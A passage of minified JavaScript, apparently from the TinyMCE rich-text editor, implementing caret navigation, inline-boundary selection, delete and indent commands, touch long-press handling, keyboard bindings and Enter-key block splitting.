rw,ow,iw=function(e,t){return e===Fs.Backwards?Z(t):t},aw=function(e,t,n,r){for(var o,i,a,u,s,c,l=El(n),f=r,d=[];f&&(s=l,c=f,o=t===Fs.Forwards?s.next(c):s.prev(c));){if(Hn(o.getNode(!1)))return t===Fs.Forwards?{positions:iw(t,d).concat([o]),breakType:nb.Br,breakAt:U.some(o)}:{positions:iw(t,d),breakType:nb.Br,breakAt:U.some(o)};if(o.isVisible()){if(e(f,o)){var m=(i=t,a=f,Hn((u=o).getNode(i===Fs.Forwards))?nb.Br:!1===Zc(a,u)?nb.Block:nb.Wrap);return{positions:iw(t,d),breakType:m,breakAt:U.some(o)}}d.push(o),f=o}else f=o}return{positions:iw(t,d),breakType:nb.Eol,breakAt:U.none()}},uw=function(n,r,o,e){return r(o,e).breakAt.map(function(e){var t=r(o,e).positions;return n===Fs.Backwards?t.concat(e):[e].concat(t)}).getOr([])},sw=function(e,i){return $(e,function(e,o){return e.fold(function(){return U.some(o)},function(r){return us(re(r.getClientRects()),re(o.getClientRects()),function(e,t){var n=Math.abs(i-e.left);return Math.abs(i-t.left)<=n?o:r}).or(e)})},U.none())},cw=function(t,e){return re(e.getClientRects()).bind(function(e){return sw(t,e.left)})},lw=k(aw,Ms.isAbove,-1),fw=k(aw,Ms.isBelow,1),dw=k(uw,-1,lw),mw=k(uw,1,fw),gw=function(t){var e=function(e){return z(e,function(e){return(e=cs(e)).node=t,e})};if(Tn(t))return e(t.getClientRects());if(Fn(t)){var n=t.ownerDocument.createRange();return n.setStart(t,0),n.setEnd(t,t.data.length),e(n.getClientRects())}},pw=function(e){return J(e,gw)};(ow=rw=rw||{})[ow.Up=-1]="Up",ow[ow.Down=1]="Down";var hw=function(o,i,a,e,u,t){var s=0,c=[],n=function(e){var t,n,r=pw([e]);for(-1===o&&(r=r.reverse()),t=0;t<r.length;t++)if(n=r[t],!a(n,l)){if(0<c.length&&i(n,ke(c))&&s++,n.line=s,u(n))return!0;c.push(n)}},l=ke(t.getClientRects());if(!l)return c;var r=t.getNode();return n(r),function(e,t,n,r){for(;r=Jc(r,e,Uo,t);)if(n(r))return}(o,e,n,r),c},vw=k(hw,rw.Up,ds,ms),yw=k(hw,rw.Down,ms,ds),bw=function(n){return function(e){return t=n,e.line>t;var t}},Cw=function(n){return function(e){return t=n,e.line===t;var t}},ww=$n,xw=Jc,Sw=function(e,t){return Math.abs(e.left-t)},Nw=function(e,t){return Math.abs(e.right-t)},Ew=function(e,t){return e>=t.left&&e<=t.right},kw=function(e,t){return e>=t.top&&e<=t.bottom},_w=function(e,o){return Ne(e,function(e,t){var n=Math.min(Sw(e,o),Nw(e,o)),r=Math.min(Sw(t,o),Nw(t,o));return Ew(o,t)||!Ew(o,e)&&(r===n&&ww(t.node)||r<n)?t:e})},Aw=function(e,t,n,r,o){var i=xw(r,e,Uo,t,!o);do{if(!i||n(i))return}while(i=xw(i,e,Uo,t))},Rw=function(e,t,n){var r,o,i=pw(H(ie(e.getElementsByTagName("*")),Hc)),a=H(i,k(kw,n));if(u=_w(a,t)){var u,s=!Ln(u.node)&&!Kn(u.node);if((u=_w(function(e,r,t){void 0===t&&(t=!0);var o=[],n=function(t,e){var n=H(pw([e]),function(e){return!t(e,r)});return o=o.concat(n),0===n.length};return o.push(r),Aw(rw.Up,e,k(n,ds),r.node,t),Aw(rw.Down,e,k(n,ms),r.node,t),o}(e,u,s),t))&&Hc(u.node))return o=t,{node:(r=u).node,before:Sw(r,o)<Nw(r,o)}}return null},Tw=function(e,t){e.selection.setRng(t),Hd(e,e.selection.getRng())},Dw=function(e,t,n){return U.some(fC(e,t,n))},Ow=function(e,t,n,r,o,i){var a=t===Fs.Forwards,u=El(e.getBody()),s=k(cl,a?u.next:u.prev),c=a?r:o;if(!n.collapsed){var l=ps(n);if(i(l))return sC(t,e,l,t===Fs.Backwards,!1)}var f=ul(t,e.getBody(),n);if(c(f))return cC(e,f.getNode(!a));var d=Ub(a,s(f)),m=bo(n.startContainer);if(!d)return m?U.some(n):U.none();if(c(d))return sC(t,e,d.getNode(!a),a,!1);var g=s(d);return g&&c(g)&&ll(d,g)?sC(t,e,g.getNode(!a),a,!1):m?Dw(e,d.toRange(),!1):U.none()},Bw=function(t,e,n,r,o,i){var a=ul(e,t.getBody(),n),u=ke(a.getClientRects()),s=e===rw.Down;if(!u)return U.none();var c,l=(s?yw:vw)(t.getBody(),bw(1),a),f=H(l,Cw(1)),d=u.left,m=_w(f,d);if(m&&i(m.node)){var g=Math.abs(d-m.left),p=Math.abs(d-m.right);return sC(e,t,m.node,g<p,!1)}if(c=r(a)?a.getNode():o(a)?a.getNode(!0):ps(n)){var h=function(e,t,n,r){var o,i,a,u,s=El(t),c=[],l=0,f=function(e){return ke(e.getClientRects())},d=1===e?(o=s.next,i=ms,a=ds,Ms.after(r)):(o=s.prev,i=ds,a=ms,Ms.before(r)),m=f(d);do{if(d.isVisible()&&!a(u=f(d),m)){if(0<c.length&&i(u,ke(c))&&l++,(u=cs(u)).position=d,u.line=l,n(u))return c;c.push(u)}}while(d=o(d));return c}(e,t.getBody(),bw(1),c),v=_w(H(h,Cw(1)),d);if(v)return Dw(t,v.position.toRange(),!1);if(v=ke(H(h,Cw(0))))return Dw(t,v.position.toRange(),!1)}return 0===f.length?Pw(t,s).filter(s?o:r).map(function(e){return fC(t,e.toRange(),!1)}):U.none()},Pw=function(e,t){var n=e.selection.getRng(),r=e.getBody();if(t){var o=Ms.fromRangeEnd(n),i=fw(r,o);return oe(i.positions)}o=Ms.fromRangeStart(n),i=lw(r,o);return re(i.positions)},Lw=function(t,e,n){return Pw(t,e).filter(n).exists(function(e){return t.selection.setRng(e.toRange()),!0})},Iw=function(e,t){var n=e.dom.createRng();n.setStart(t.container(),t.offset()),n.setEnd(t.container(),t.offset()),e.selection.setRng(n)},Mw=function(e,t){e?t.setAttribute("data-mce-selected","inline-boundary"):t.removeAttribute("data-mce-selected")},Fw=function(t,e,n){return LC(e,n).map(function(e){return Iw(t,e),n})},Uw=function(e,t){var n,r;e.selection.isCollapsed()&&!0!==e.composing&&t.get()&&(n=Ms.fromRangeStart(e.selection.getRng()),Ms.isTextPosition(n)&&!1===(So(r=n)||No(r))&&(Iw(e,Oc(t.get(),n)),t.set(null)))},zw=function(e,t,n){return!!xc(e)&&(o=t,i=n,a=(r=e).getBody(),u=Ms.fromRangeStart(r.selection.getRng()),s=k(Ib,r),ew(i,s,a,u).bind(function(e){return Fw(r,o,e)}).isSome());var r,o,i,a,u,s},jw=function(e,t,n){return!!xc(t)&&nw(e,t)},Hw=function(d){var m=Ru(null),g=k(Ib,d);return d.on("NodeChange",function(e){var n,r,o,t,i,a,u,s,c,l,f;!xc(d)||St.browser.isIE()&&e.initial||(a=g,u=d.dom,s=e.parents,c=z($u(Tt.fromDom(u.getRoot()),'*[data-mce-selected="inline-boundary"]'),function(e){return e.dom}),l=H(c,a),f=H(s,a),Y(ee(l,f),k(Mw,!1)),Y(ee(f,l),k(Mw,!0)),Uw(d,m),n=g,r=d,o=m,t=e.parents,r.selection.isCollapsed()&&(i=H(t,n),Y(i,function(e){var t=Ms.fromRangeStart(r.selection.getRng());WC(n,r.getBody(),t).bind(function(e){return Fw(r,o,e)})})))}),m},Vw=k(jw,!0),qw=k(jw,!1),$w=function(n,t,r){if(xc(n)){var e=Pw(n,t).getOrThunk(function(){var e=n.selection.getRng();return t?Ms.fromRangeEnd(e):Ms.fromRangeStart(e)});return WC(k(Ib,n),n.getBody(),e).exists(function(e){var t=YC(e);return LC(r,t).exists(function(e){return Iw(n,e),!0})})}return!1},Ww=function(t,n){return function(e){return LC(n,e).exists(function(e){return Iw(t,e),!0})}},Kw=function(r,o,i,a){var u=r.getBody(),s=k(Ib,r);r.undoManager.ignore(function(){var e,t,n;r.selection.setRng((e=i,t=a,(n=document.createRange()).setStart(e.container(),e.offset()),n.setEnd(t.container(),t.offset()),n)),r.execCommand("Delete"),WC(s,u,Ms.fromRangeStart(r.selection.getRng())).map(GC).map(Ww(r,o))}),r.nodeChanged()},Xw=function(n,r,i,o){var e,t,a=(e=n.getBody(),t=o.container(),Qc(t,e)||e),u=k(Ib,n),s=WC(u,a,o);return s.bind(function(e){return i?e.fold(E(U.some(GC(e))),U.none,E(U.some(YC(e))),U.none):e.fold(U.none,E(U.some(YC(e))),U.none,E(U.some(GC(e))))}).map(Ww(n,r)).getOrThunk(function(){var t=Dl(i,a,o),e=t.bind(function(e){return WC(u,a,e)});return us(s,e,function(){return Fb(u,a,o).exists(function(e){return!!us(Il(o=e),Ml(o),function(e,t){var n=Ub(!0,e),r=Ub(!1,t);return Pl(o,n).forall(function(e){return e.isEqual(r)})}).getOr(!0)&&(up(n,i,Tt.fromDom(e)),!0);var o})}).orThunk(function(){return e.bind(function(e){return t.map(function(e){return i?Kw(n,r,o,e):Kw(n,r,e,o),!0})})}).getOr(!1)})},Yw=function(e,t,n){if(e.selection.isCollapsed()&&xc(e)){var r=Ms.fromRangeStart(e.selection.getRng());return Xw(e,t,n,r)}return!1},Gw=function(e){return 1===Qt(e).length},Jw=function(e,t,n,r){var o,i,a,u,s,c=k(xh,t),l=z(H(r,c),function(e){return e.dom});0===l.length?up(t,e,n):(i=n.dom,a=l,u=ph(!1),s=bh(a,u.dom),ln(Tt.fromDom(i),u),hn(Tt.fromDom(i)),o=Ms(s,0),t.selection.setRng(o.toRange()))},Qw=function(r,o){var t,e=Tt.fromDom(r.getBody()),n=Tt.fromDom(r.selection.getStart()),s=H((t=yg(n,e),G(t,no).fold(E(t),function(e){return t.slice(0,e)})),Gw);return oe(s).exists(function(e){var t,i,a,u,n=Ms.fromRangeStart(r.selection.getRng());return i=o,a=n,u=e.dom,!(!us(Il(u),Ml(u),function(e,t){var n=Ub(!0,e),r=Ub(!1,t),o=Ub(!1,a);return i?Pl(u,o).exists(function(e){return e.isEqual(r)&&a.isEqual(n)}):Ll(u,o).exists(function(e){return e.isEqual(n)&&a.isEqual(r)})}).getOr(!0)||Ul((t=e).dom)&&mh(t.dom))&&(Jw(o,r,e,s),!0)})},Zw=function(e,t){return!!e.selection.isCollapsed()&&Qw(e,t)},ex=function(e,t,n){return e._selectionOverrides.hideFakeCaret(),up(e,t,Tt.fromDom(n)),!0},tx=function(e,t){return e.selection.isCollapsed()?(i=e,u=(a=t)?ug:sg,s=a?Fs.Forwards:Fs.Backwards,c=ul(s,i.getBody(),i.selection.getRng()),u(c)?ex(i,a,c.getNode(!a)):U.from(Ub(a,c)).filter(function(e){return u(e)&&ll(c,e)}).exists(function(e){return ex(i,a,e.getNode(!a))})):(r=t,o=(n=e).selection.getNode(),!!Kn(o)&&ex(n,r,o));var n,r,o,i,a,u,s,c},nx=function(e){var t=parseInt(e,10);return isNaN(t)?0:t},rx=function(e,t){return(e||"table"===Mt(t)?"margin":"padding")+("rtl"===nr(t,"direction")?"-right":"-left")},ox=function(e){var r,t=ax(e);return!e.mode.isReadOnly()&&(1<t.length||(r=e,Q(t,function(e){var t=rx(vc(r),e),n=or(e,t).map(nx).getOr(0);return"false"!==r.dom.getContentEditable(e.dom)&&0<n})))},ix=function(e){return ao(e)||uo(e)},ax=function(e){return H(z(e.selection.getSelectedBlocks(),Tt.fromDom),function(e){return!ix(e)&&!Kt(e).map(ix).getOr(!1)&&Or(e,function(e){return qn(e.dom)||$n(e.dom)}).exists(function(e){return qn(e.dom)})})},ux=function(e,c){var l=e.dom,t=e.selection,n=e.formatter,r=e.getParam("indentation","40px","string"),f=/[a-z%]+$/i.exec(r)[0],d=parseInt(r,10),m=vc(e),o=fc(e);e.queryCommandState("InsertUnorderedList")||e.queryCommandState("InsertOrderedList")||""!==o||l.getParent(t.getNode(),l.isBlock)||n.apply("div"),Y(ax(e),function(e){var t,n,r,o,i,a,u,s;t=l,n=c,r=m,o=d,i=f,a=e.dom,s=rx(r,Tt.fromDom(a)),"outdent"===n?(u=Math.max(0,nx(a.style[s])-o),t.setStyle(a,s,u?u+i:"")):(u=nx(a.style[s])+o+i,t.setStyle(a,s,u))})},sx=function(e,t){if(e.selection.isCollapsed()&&ox(e)){var n=e.dom,r=e.selection.getRng(),o=Ms.fromRangeStart(r),i=n.getParent(r.startContainer,n.isBlock);if(null!==i&&Sg(Tt.fromDom(i),o))return ux(e,"outdent"),!0}return!1},cx=function(e,t){e.getDoc().execCommand(t,!1,null)},lx=function(n,r){n.addCommand("delete",function(){var e,t;t=r,sx(e=n)||NC(e,!1)||pC(e,!1)||Yw(e,t,!1)||tC(e,!1)||Pp(e)||EC(e,!1)||tx(e,!1)||iC(e)||Zw(e,!1)||(cx(e,"Delete"),Vb(e))}),n.addCommand("forwardDelete",function(){var e,t;t=r,NC(e=n,!0)||pC(e,!0)||Yw(e,t,!0)||tC(e,!0)||Pp(e)||EC(e,!0)||tx(e,!0)||iC(e)||Zw(e,!0)||cx(e,"ForwardDelete")})},fx=function(e){return e.touches===undefined||1!==e.touches.length?U.none():U.some(e.touches[0])},dx=function(a){var u=Ru(U.none()),s=Ru(!1),r=Iu(function(e){a.fire("longpress",_e(_e({},e),{type:"longpress"})),s.set(!0)},400);a.on("touchstart",function(n){fx(n).each(function(e){r.cancel();var t={x:e.clientX,y:e.clientY,target:n.target};r.throttle(n),s.set(!1),u.set(U.some(t))})},!0),a.on("touchmove",function(e){r.cancel(),fx(e).each(function(i){u.get().each(function(e){var t,n,r,o;t=i,n=e,r=Math.abs(t.clientX-n.x),o=Math.abs(t.clientY-n.y),(5<r||5<o)&&(u.set(U.none()),s.set(!1),a.fire("longpresscancel"))})})},!0),a.on("touchend touchcancel",function(t){r.cancel(),"touchcancel"!==t.type&&u.get().filter(function(e){return e.target.isEqualNode(t.target)}).each(function(){s.get()?t.preventDefault():a.fire("tap",_e(_e({},t),{type:"tap"}))})},!0)},mx=function(e,t){return e.hasOwnProperty(t.nodeName)},gx=function(e){var t,n,r,o=e.dom,i=e.selection,a=e.schema,u=a.getBlockElements(),s=i.getStart(),c=e.getBody(),l=fc(e);if(s&&Tn(s)&&l){var f=c.nodeName.toLowerCase();if(a.isValidChild(f,l.toLowerCase())&&(d=u,m=c,g=s,!F(vg(Tt.fromDom(g),Tt.fromDom(m)),function(e){return mx(d,e.dom)}))){for(var d,m,g,p,h,v=i.getRng(),y=v.startContainer,b=v.startOffset,C=v.endContainer,w=v.endOffset,x=bm(e),s=c.firstChild;s;)if(p=u,Fn(h=s)||Tn(h)&&!mx(p,h)&&!Yl(h)){if(function(e,t){if(Fn(t)){if(0===t.nodeValue.length)return!0;if(/^\s+$/.test(t.nodeValue)&&(!t.nextSibling||mx(e,t.nextSibling)))return!0}return!1}(u,s)){s=(n=s).nextSibling,o.remove(n);continue}t||(t=o.create(l,dc(e)),s.parentNode.insertBefore(t,s),r=!0),s=(n=s).nextSibling,t.appendChild(n)}else t=null,s=s.nextSibling;r&&x&&(v.setStart(y,b),v.setEnd(C,w),i.setRng(v),e.nodeChanged())}}},px=function(e,t){var n;t.hasAttribute("data-mce-caret")&&(Ao(t),(n=e).selection.setRng(n.selection.getRng()),e.selection.scrollIntoView(t))},hx=function(e,t){var n,r=(n=e,Lr(Tt.fromDom(n.getBody()),"*[data-mce-caret]").fold(E(null),function(e){return e.dom}));if(r)return"compositionstart"===t.type?(t.preventDefault(),t.stopPropagation(),void px(e,r)):void(xo(r)&&(px(e,r),e.undoManager.add()))},vx=$n,yx=function(e,t,n){var r,o,i=El(e.getBody()),a=k(cl,1===t?i.next:i.prev);if(n.collapsed&&""!==fc(e)){var u,s=e.dom.getParent(n.startContainer,"PRE");if(!s)return;a(Ms.fromRangeStart(n))||(o=(r=e).dom.create(fc(r)),(!St.ie||11<=St.ie)&&(o.innerHTML='<br data-mce-bogus="1">'),u=o,1===t?e.$(s).after(u):e.$(s).before(u),e.selection.select(u,!0),e.selection.collapse())}},bx=function(e,t){var n=t?Fs.Forwards:Fs.Backwards,r=e.selection.getRng();return Ow(e,n,r,fg,dg,vx).orThunk(function(){return yx(e,n,r),U.none()})},Cx=function(e,t){var n=t?1:-1,r=e.selection.getRng();return Bw(e,n,r,function(e){return fg(e)||cg(e)},function(e){return dg(e)||lg(e)},vx).orThunk(function(){return yx(e,n,r),U.none()})},wx=function(t,e){return bx(t,e).exists(function(e){return Tw(t,e),!0})},xx=function(t,e){return Cx(t,e).exists(function(e){return Tw(t,e),!0})},Sx=function(e,t){return Lw(e,t,t?dg:fg)},Nx=function(e){return M(["figcaption"],Mt(e))},Ex=function(e){var t=document.createRange();return t.setStartBefore(e.dom),t.setEndBefore(e.dom),t},kx=function(e,t,n){(n?mn:dn)(e,t)},_x=function(e,t,n,r){return""===t?(l=e,f=r,d=Tt.fromTag("br"),kx(l,d,f),Ex(d)):(o=e,i=r,a=t,u=n,s=Tt.fromTag(a),c=Tt.fromTag("br"),Jn(s,u),mn(s,c),kx(o,s,i),Ex(c));var o,i,a,u,s,c,l,f,d},Ax=function(e,t,n){return t?(o=e.dom,fw(o,n).breakAt.isNone()):(r=e.dom,lw(r,n).breakAt.isNone());var r,o},Rx=function(t,n){var e,r,o=Tt.fromDom(t.getBody()),i=Ms.fromRangeStart(t.selection.getRng()),a=fc(t),u=dc(t);return e=i,r=k(Pt,o),Or(Tt.fromDom(e.container()),no,r).filter(Nx).exists(function(){if(Ax(o,n,i)){var e=_x(o,a,u,n);return t.selection.setRng(e),!0}return!1})},Tx=function(e,t){return!!e.selection.isCollapsed()&&Rx(e,t)},Dx=function(e,r){return J(z(e,function(e){return _e({shiftKey:!1,altKey:!1,ctrlKey:!1,metaKey:!1,keyCode:0,action:te},e)}),function(e){return t=e,(n=r).keyCode===t.keyCode&&n.shiftKey===t.shiftKey&&n.altKey===t.altKey&&n.ctrlKey===t.ctrlKey&&n.metaKey===t.metaKey?[e]:[];var t,n})},Ox=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return function(){return e.apply(null,t)}},Bx=function(e,t){return W(Dx(e,t),function(e){return e.action()})},Px=function(t,e){var n=e?Fs.Forwards:Fs.Backwards,r=t.selection.getRng();return Ow(t,n,r,ug,sg,Kn).exists(function(e){return Tw(t,e),!0})},Lx=function(t,e){var n=e?1:-1,r=t.selection.getRng();return Bw(t,n,r,ug,sg,Kn).exists(function(e){return Tw(t,e),!0})},Ix=function(e,t){return Lw(e,t,t?sg:ug)},Mx=function(o,e){return J(e,function(e){var t,n,r=(t=cs(e.getBoundingClientRect()),n=-1,{left:t.left-n,top:t.top-n,right:t.right+2*n,bottom:t.bottom+2*n,width:t.width+n,height:t.height+n});return[{x:r.left,y:o(r),cell:e},{x:r.right,y:o(r),cell:e}]})},Fx=function(e,t,n,r,o){var i,a,u=$u(Tt.fromDom(n),"td,th,caption").map(function(e){return e.dom}),s=H(Mx(e,u),function(e){return t(e,o)});return i=r,a=o,$(s,function(e,r){return e.fold(function(){return U.some(r)},function(e){var t=Math.sqrt(Math.abs(e.x-i)+Math.abs(e.y-a)),n=Math.sqrt(Math.abs(r.x-i)+Math.abs(r.y-a));return U.some(n<t?r:e)})},U.none()).map(function(e){return e.cell})},Ux=k(Fx,function(e){return e.bottom},function(e,t){return e.y<t}),zx=k(Fx,function(e){return e.top},function(e,t){return e.y>t}),jx=function(t,n){return re(n.getClientRects()).bind(function(e){return Ux(t,e.left,e.top)}).bind(function(e){return cw(Ml(t=e).map(function(e){return lw(t,e).positions.concat(e)}).getOr([]),n);var t})},Hx=function(t,n){return oe(n.getClientRects()).bind(function(e){return zx(t,e.left,e.top)}).bind(function(e){return cw(Il(t=e).map(function(e){return[e].concat(fw(t,e).positions)}).getOr([]),n);var t})},Vx=function(e,t,n){var r,o,i,a,u=e(t,n);return(a=u).breakType===nb.Wrap&&0===a.positions.length||!Hn(n.getNode())&&((i=u).breakType===nb.Br&&1===i.positions.length)?(r=e,o=t,!u.breakAt.exists(function(e){return r(o,e).breakAt.isSome()})):u.breakAt.isNone()},qx=k(Vx,lw),$x=k(Vx,fw),Wx=function(t,e,n,r){var o,i,a,u,s=t.selection.getRng(),c=e?1:-1;return!(!zc()||(o=e,i=s,a=n,u=Ms.fromRangeStart(i),!Bl(!o,a).exists(function(e){return e.isEqual(u)})))&&(sC(c,t,n,!e,!1).each(function(e){Tw(t,e)}),!0)},Kx=function(e,t){var n=t.getNode(e);return Tn(n)&&"TABLE"===n.nodeName?U.some(n):U.none()},Xx=function(u,s,c){var e=Kx(!!s,c),t=!1===s;e.fold(function(){return Tw(u,c.toRange())},function(a){return Bl(t,u.getBody()).filter(function(e){return e.isEqual(c)}).fold(function(){return Tw(u,c.toRange())},function(e){return n=s,o=a,t=c,void((i=fc(r=u))?r.undoManager.transact(function(){var e=Tt.fromTag(i);Jn(e,dc(r)),mn(e,Tt.fromTag("br")),(n?fn:ln)(Tt.fromDom(o),e);var t=r.dom.createRng();t.setStart(e.dom,0),t.setEnd(e.dom,0),Tw(r,t)}):Tw(r,t.toRange()));var n,r,o,t,i})})},Yx=function(e,t,n,r){var o,i,a,u,s,c,l=e.selection.getRng(),f=Ms.fromRangeStart(l),d=e.getBody();if(!t&&qx(r,f)){var m=(u=d,jx(s=n,c=f).orThunk(function(){return re(c.getClientRects()).bind(function(e){return sw(dw(u,Ms.before(s)),e.left)})}).getOr(Ms.before(s)));return Xx(e,t,m),!0}if(t&&$x(r,f)){m=(o=d,Hx(i=n,a=f).orThunk(function(){return re(a.getClientRects()).bind(function(e){return sw(mw(o,Ms.after(i)),e.left)})}).getOr(Ms.after(i)));return Xx(e,t,m),!0}return!1},Gx=function(n,r,o){return U.from(n.dom.getParent(n.selection.getNode(),"td,th")).bind(function(t){return U.from(n.dom.getParent(t,"table")).map(function(e){return o(n,r,e,t)})}).getOr(!1)},Jx=function(e,t){return Gx(e,t,Wx)},Qx=function(e,t){return Gx(e,t,Yx)},Zx=function(i,a){i.on("keydown",function(e){var t,n,r,o;!1===e.isDefaultPrevented()&&(t=i,n=a,r=e,o=gt().os,Bx([{keyCode:nd.RIGHT,action:Ox(wx,t,!0)},{keyCode:nd.LEFT,action:Ox(wx,t,!1)},{keyCode:nd.UP,action:Ox(xx,t,!1)},{keyCode:nd.DOWN,action:Ox(xx,t,!0)},{keyCode:nd.RIGHT,action:Ox(Jx,t,!0)},{keyCode:nd.LEFT,action:Ox(Jx,t,!1)},{keyCode:nd.UP,action:Ox(Qx,t,!1)},{keyCode:nd.DOWN,action:Ox(Qx,t,!0)},{keyCode:nd.RIGHT,action:Ox(Px,t,!0)},{keyCode:nd.LEFT,action:Ox(Px,t,!1)},{keyCode:nd.UP,action:Ox(Lx,t,!1)},{keyCode:nd.DOWN,action:Ox(Lx,t,!0)},{keyCode:nd.RIGHT,action:Ox(zw,t,n,!0)},{keyCode:nd.LEFT,action:Ox(zw,t,n,!1)},{keyCode:nd.RIGHT,ctrlKey:!o.isOSX(),altKey:o.isOSX(),action:Ox(Vw,t,n)},{keyCode:nd.LEFT,ctrlKey:!o.isOSX(),altKey:o.isOSX(),action:Ox(qw,t,n)},{keyCode:nd.UP,action:Ox(Tx,t,!1)},{keyCode:nd.DOWN,action:Ox(Tx,t,!0)}],r).each(function(e){r.preventDefault()}))})},eS=function(o,i){o.on("keydown",function(e){var t,n,r;!1===e.isDefaultPrevented()&&(t=o,n=i,r=e,Bx([{keyCode:nd.BACKSPACE,action:Ox(sx,t,!1)},{keyCode:nd.BACKSPACE,action:Ox(NC,t,!1)},{keyCode:nd.DELETE,action:Ox(NC,t,!0)},{keyCode:nd.BACKSPACE,action:Ox(pC,t,!1)},{keyCode:nd.DELETE,action:Ox(pC,t,!0)},{keyCode:nd.BACKSPACE,action:Ox(Yw,t,n,!1)},{keyCode:nd.DELETE,action:Ox(Yw,t,n,!0)},{keyCode:nd.BACKSPACE,action:Ox(Pp,t,!1)},{keyCode:nd.DELETE,action:Ox(Pp,t,!0)},{keyCode:nd.BACKSPACE,action:Ox(EC,t,!1)},{keyCode:nd.DELETE,action:Ox(EC,t,!0)},{keyCode:nd.BACKSPACE,action:Ox(tx,t,!1)},{keyCode:nd.DELETE,action:Ox(tx,t,!0)},{keyCode:nd.BACKSPACE,action:Ox(iC,t,!1)},{keyCode:nd.DELETE,action:Ox(iC,t,!0)},{keyCode:nd.BACKSPACE,action:Ox(tC,t,!1)},{keyCode:nd.DELETE,action:Ox(tC,t,!0)},{keyCode:nd.BACKSPACE,action:Ox(Zw,t,!1)},{keyCode:nd.DELETE,action:Ox(Zw,t,!0)}],r).each(function(e){r.preventDefault()}))}),o.on("keyup",function(e){var t,n;!1===e.isDefaultPrevented()&&(t=o,n=e,Bx([{keyCode:nd.BACKSPACE,action:Ox(SC,t)},{keyCode:nd.DELETE,action:Ox(SC,t)}],n))})},tS=function(e,t){var n,r,o=t,i=e.dom,a=e.schema.getMoveCaretBeforeOnEnterElements();if(t){!/^(LI|DT|DD)$/.test(t.nodeName)||(r=function(e){for(;e;){if(1===e.nodeType||3===e.nodeType&&e.data&&/[\r\n\s]/.test(e.data))return e;e=e.nextSibling}}(t.firstChild))&&/^(UL|OL|DL)$/.test(r.nodeName)&&t.insertBefore(i.doc.createTextNode(mo),t.firstChild);var u=i.createRng();if(t.normalize(),t.hasChildNodes()){for(var s=new Gr(t,t);n=s.current();){if(Fn(n)){u.setStart(n,0),u.setEnd(n,0);break}if(a[n.nodeName.toLowerCase()]){u.setStartBefore(n),u.setEndBefore(n);break}o=n,n=s.next()}n||(u.setStart(o,0),u.setEnd(o,0))}else Hn(t)?t.nextSibling&&i.isBlock(t.nextSibling)?(u.setStartBefore(t),u.setEndBefore(t)):(u.setStartAfter(t),u.setEndAfter(t)):(u.setStart(t,0),u.setEnd(t,0));e.selection.setRng(u),Hd(e,u)}},nS=function(e){return U.from(e.dom.getParent(e.selection.getStart(!0),e.dom.isBlock))},rS=function(e,t){return e&&e.parentNode&&e.parentNode.nodeName===t},oS=function(e){return e&&/^(OL|UL|LI)$/.test(e.nodeName)},iS=function(e){var t=e.parentNode;return/^(LI|DT|DD)$/.test(t.nodeName)?t:e},aS=function(e,t,n){for(var r=e[n?"firstChild":"lastChild"];r&&!Tn(r);)r=r[n?"nextSibling":"previousSibling"];return r===t},uS=function(e,t,n,r,o){var i,a,u,s,c,l,f,d,m,g=e.dom,p=e.selection.getRng();n!==e.getBody()&&(oS(i=n)&&oS(i.parentNode)&&(o="LI"),a=o?t(o):g.create("BR"),aS(n,r,!0)&&aS(n,r,!1)?rS(n,"LI")?(u=iS(n),g.insertAfter(a,u),(null===(m=(d=n).parentNode)||void 0===m?void 0:m.firstChild)===d?g.remove(u):g.remove(n)):g.replace(a,n):(aS(n,r,!0)?rS(n,"LI")?(g.insertAfter(a,iS(n)),a.appendChild(g.doc.createTextNode(" ")),a.appendChild(n)):n.parentNode.insertBefore(a,n):aS(n,r,!1)?g.insertAfter(a,iS(n)):(n=iS(n),(s=p.cloneRange()).setStartAfter(r),s.setEndAfter(n),c=s.extractContents(),"LI"===o&&(f="LI",(l=c).firstChild&&l.firstChild.nodeName===f)?(a=c.firstChild,g.insertAfter(c,n)):(g.insertAfter(c,n),g.insertAfter(a,n))),g.remove(r)),tS(e,a))},sS=function(e){e.innerHTML='<br data-mce-bogus="1">'},cS=function(e,t){return e.nodeName===t||e.previousSibling&&e.previousSibling.nodeName===t},lS=function(e,t){return t&&e.isBlock(t)&&!/^(TD|TH|CAPTION|FORM)$/.test(t.nodeName)&&!/^(fixed|absolute)/i.test(t.style.position)&&"true"!==e.getContentEditable(t)},fS=function(e,t,n){return!1===Fn(t)?n:e?1===n&&t.data.charAt(n-1)===go?0:n:n===t.data.length-1&&t.data.charAt(n)===go?t.data.length:n},dS=function(e,t){for(var n,r=e.getRoot(),o=t;o!==r&&"false"!==e.getContentEditable(o);)"true"===e.getContentEditable(o)&&(n=o),o=o.parentNode;return o!==r?n:r},mS=function(e,t){var n=fc(e);n&&n.toLowerCase()===t.tagName.toLowerCase()&&function(e,o,t){var i=e.dom;U.from(t.style).map(i.parseStyle).each(function(e){var t=ir(Tt.fromDom(o)),n=_e(_e({},t),e);i.setStyles(o,n)});var n=U.from(t["class"]).map(function(e){return e.split(/\s+/)}),r=U.from(o.className).map(function(e){return H(e.split(/\s+/),function(e){return""!==e})});us(n,r,function(t,e){var n=H(e,function(e){return!M(t,e)}),r=Ae(t,n);i.setAttrib(o,"class",r.join(" "))});var a=["style","class"],u=ge(t,function(e,t){return!M(a,t)});i.setAttribs(o,u)}(e,t,dc(e))},gS=function(a,e){var t,u,i,s,n,r,o,c,l,f=a.dom,d=a.schema,m=d.getNonEmptyElements(),g=a.selection.getRng(),p=function(e){var t,n=u,r=d.getTextInlineElements(),o=e||"TABLE"===c||"HR"===c?f.create(e||N):s.cloneNode(!1),i=o;if(!1===a.getParam("keep_styles",!0))f.setAttrib(o,"style",null),f.setAttrib(o,"class",null);else do{if(r[n.nodeName]){if(Ul(n)||Yl(n))continue;t=n.cloneNode(!1),f.setAttrib(t,"id",""),o.hasChildNodes()?t.appendChild(o.firstChild):i=t,o.appendChild(t)}}while((n=n.parentNode)&&n!==E);return mS(a,o),sS(i),o},h=function(e){var t,n,r=fS(e,u,i);if(Fn(u)&&(e?0<r:r<u.nodeValue.length))return!1;if(u.parentNode===s&&l&&!e)return!0;if(e&&Tn(u)&&u===s.firstChild)return!0;if(cS(u,"TABLE")||cS(u,"HR"))return l&&!e||!l&&e;var o=new Gr(u,s);for(Fn(u)&&(e&&0===r?o.prev():e||r!==u.nodeValue.length||o.next());t=o.current();){if(Tn(t)){if(!t.getAttribute("data-mce-bogus")&&(n=t.nodeName.toLowerCase(),m[n]&&"br"!==n))return!1}else 